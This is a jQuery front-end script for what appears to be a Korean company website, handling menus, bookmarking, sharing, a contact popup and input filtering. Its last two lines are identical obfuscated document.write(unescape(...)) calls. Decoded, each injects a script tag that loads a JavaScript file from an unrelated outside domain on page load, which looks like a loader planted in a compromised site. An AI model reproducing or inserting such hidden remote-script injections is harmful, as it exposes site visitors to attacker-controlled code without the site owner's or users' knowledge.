			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();

			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();

			$(".contents-navigation-area .left dl dd").hide();
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").hide();
			$(".wrapper").removeClass("fixed-body");

		} 
	}

	/* 북마크 */
	$('.btn-bookmark').on('click', function(e) {
		var bookmarkURL = parent.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
			// Firefox version < 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
			// Firefox version >= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
		}

		return triggerDefault;
	});
	

	/* SNS 공유 */
	$(".btn-share").click(function() { //마우스를 topnav에 오버시
		$(this).parent().find(".btn-share-list").slideDown('normal').show(150); 
		$(this).parent().hover(function() {  
		}, function(){  
			$(this).parent().find(".btn-share-list").slideUp(150); 
		});  
	});  

	/* MANAGERS CONTEACT */
	$(".btn-management-contact").click(function() {
		var thisBodyText = $('body').attr('class');
		
		if (thisBodyText == 'bg-merchant') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.merchant").show();
		} else if (thisBodyText == 'bg-offshore') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.offshore").show();
		} else if (thisBodyText == 'bg-navy') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.navy").show();
		} else if (thisBodyText == 'bg-industry') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.industry").show();
		} else {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.greentech").show();
		}

		$(".wrapper").addClass("fixed-body");
		$(".mask-manager").fadeIn(150, function() {
			$(".layerpopup-managers-wrapper").show();
		});

		$(".mask-manager, .btn-manager-close").click(function() {
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").fadeOut(150);
			$(".wrapper").removeClass("fixed-body");
		});
	});





	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});
});


jQuery(document).ready(function(){
    jQuery(".onlyNumber").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^0-9]/gi,''));
        }
    });
    jQuery(".onlyAlphabet").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z]/gi,''));
        }
    });
    jQuery(".notHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z0-9]/gi,''));
        }
    });
    jQuery(".onlyHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[a-z0-9]/gi,''));
        }
    });
});

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
